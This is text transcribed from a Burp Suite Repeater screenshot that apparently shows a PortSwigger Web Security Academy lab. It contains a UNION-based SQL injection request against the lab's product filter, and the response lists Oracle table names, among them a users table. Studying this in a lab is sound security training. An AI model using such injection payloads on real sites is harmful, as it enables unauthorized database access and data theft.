 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × 12 × +
Send Cancel < > Target: https://0a4700d704bed06c8175250900ee000e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a4700d704bed06c8175250900ee000e.web-security-academy.net
3 Cookie: session=Df58HfgIEhfa9qzAIbAqwCdJ8hovqZ1b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4700d704bed06c8175250900ee000e.web-security-academy.net/filter?category=Gif
ts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
structure during transit).
297 *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes.
298 *Scatter snow.
299 Yes! It really is that easy. You will be the envy of all your neighbors
unless you let them in on the secret. We offer a 10% discount on future
purchases for every referral we receive from you.
300 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your existing
snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
301 </tr>
302 <tr>
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_FNLVRD
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
WWV_FLOW_LOV_TEMP
</th>
? users × 2/2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 17,278 bytes | 876 millis
Event log (6) All issues Memory: 143.1MB